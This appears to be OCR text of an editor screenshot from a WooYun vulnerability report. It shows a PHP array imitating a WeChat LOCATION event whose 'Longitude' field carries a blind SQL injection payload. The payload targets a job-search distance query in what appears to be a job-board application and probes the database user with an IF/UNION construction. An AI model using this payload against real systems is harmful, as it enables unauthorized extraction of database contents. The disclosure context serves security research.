 File Edit Selection Find View Goto Tools Project Preferences Help
ezyNieXjAm.php ×
1 <?php
2 return $data=array (
3 'To' => 'test',
4 'FromUserName' => 'ezyNieXjAm',
5 'Event' => 'LOCATION',
6 'MsgType' => 'event',
7 'Latitude' => '111',
8 'Longitude' => '1*PI()/180-map_y*PI()/180)/2),2)+COS(1*PI()/180)*COS(map_y*PI()/180)*POW(SIN((1*PI()/180-map_x*PI()/180)/2),2)))
*1000) AS juli FROM qs_jobs_search_key where id=IF(ord(mid(user(),1,1)) = 112,1,1E308*2) union select 1,ROUND(ASIN(SQRT(POW(
SIN((1',
9 );
10
www.wooyun.org